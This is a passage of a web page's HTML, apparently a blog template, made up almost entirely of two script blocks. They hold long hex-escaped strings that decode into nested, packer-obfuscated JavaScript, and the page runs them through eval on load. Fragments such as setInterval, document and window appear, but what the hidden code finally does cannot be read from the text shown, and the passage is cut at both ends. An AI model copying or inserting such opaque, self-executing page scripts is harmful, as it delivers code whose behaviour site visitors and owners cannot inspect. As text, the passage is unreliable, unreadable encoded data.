7c\x34\x6d\x7c\x34\x6b\x7c\x33\x4f\x7c\x33\x75\x7c\x33\x4e\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x69\x7c\x33\x68\x7c\x33\x61\x7c\x33\x67\x7c\x33\x63\x7c\x33\x66\x7c\x33\x73\x7c\x33\x62\x7c\x33\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x45\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x34\x33\x7c\x33\x46\x7c\x33\x44\x7c\x33\x76\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x34\x44\x7c\x33\x50\x7c\x34\x46\x7c\x35\x30\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x78\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x77\x7c\x35\x6b\x7c\x35\x79\x7c\x35\x42\x7c\x35\x47\x7c\x34\x35\x7c\x35\x48\x7c\x35\x7a\x7c\x35\x44\x7c\x35\x41\x7c\x33\x35\x7c\x35\x45\x7c\x35\x46\x7c\x33\x64\x7c\x35\x43\x7c\x35\x6c\x7c\x35\x6a\x7c\x34\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x68\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x35\x37\x7c\x35\x39\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x34\x53\x7c\x34\x47\x7c\x34\x54\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x69\x7c\x35\x61\x7c\x35\x62\x7c\x35\x38\x7c\x35\x35\x7c\x33\x36\x7c\x35\x63\x7c\x34\x30\x7c\x33\x39\x7c\x33\x37\x7c\x35\x64\x7c\x33\x33\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x33\x34\x7c\x33\x38\x7c\x35\x36\x7c\x35\x31\x7c\x34\x39\x7c\x35\x32\x7c\x35\x33\x7c\x35\x34\x7c\x34\x38\x7c\x34\x37\x7c\x34\x31\x7c\x34\x32\x7c\x34\x34\x7c\x34\x36\x7c\x33\x59\x7c\x7c\x7c\x5c\x27\x2e\x33\x65\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x36\x32\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x42\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x34\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x37\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x31\x7c\x76\x61\x72\x7c\x78\x34\x31\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x38\x7c\x78\x33\x32\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x33\x43\x7c\x78\x37\x44\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x35\x7c\x78\x32\x33\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x37\x32\x7c\x78\x35\x34\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x62\x7c\x78\x32\x43\x7c\x78\x34\x39\x7c\x65\x6c\x73\x65\x7c\x78\x37\x36\x7c\x78\x34\x43\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x64\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x36\x41\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x32\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x61\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x31\x38\x39\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x31\x37\x39\x37\x7c\x5f\x7c\x78\x37\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x33\x45\x7c\x78\x36\x37\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x78\x37\x37\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x37\x33\x7c\x78\x32\x30\x7c\x78\x32\x38\x7c\x65\x76\x61\x6c\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x37\x35\x7c\x36\x31\x7c\x78\x33\x33\x7c\x36\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x33\x7c\x36\x33\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x36\x30\x7c\x36\x36\x7c\x36\x37\x7c\x37\x36\x7c\x78\x34\x46\x7c\x78\x33\x46\x7c\x37\x37\x7c\x37\x38\x7c\x37\x34\x7c\x37\x33\x7c\x33\x30\x30\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x31\x7c\x37\x30\x7c\x78\x35\x37\x7c\x78\x34\x42\x7c\x67\x69\x7c\x37\x39\x7c\x78\x32\x36\x7c\x36\x35\x7c\x36\x39\x7c\x78\x34\x38\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x34\x36\x7c\x78\x34\x32\x7c\x78\x32\x39\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x36\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x78\x32\x37\x7c\x36\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x44\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x34\x35\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x39\x7c\x78\x33\x36\x7c\x78\x37\x41\x7c\x74\x68\x69\x73\x7c\x78\x32\x41\x7c\x78\x35\x39\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_E9eGyc);
  //]]>
</script>
<script>
//<![CDATA[

var _P0twUj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x70\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x70\x28\x63\x29\x7b\x33\x6f\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x71\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x34\x77\x28\x63\x2d\x2d\x29\x7b\x33\x72\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x76\x28\x34\x75\x20\x34\x74\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x6f\x20\x70\x7d\x28\x5c\x27\x7a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\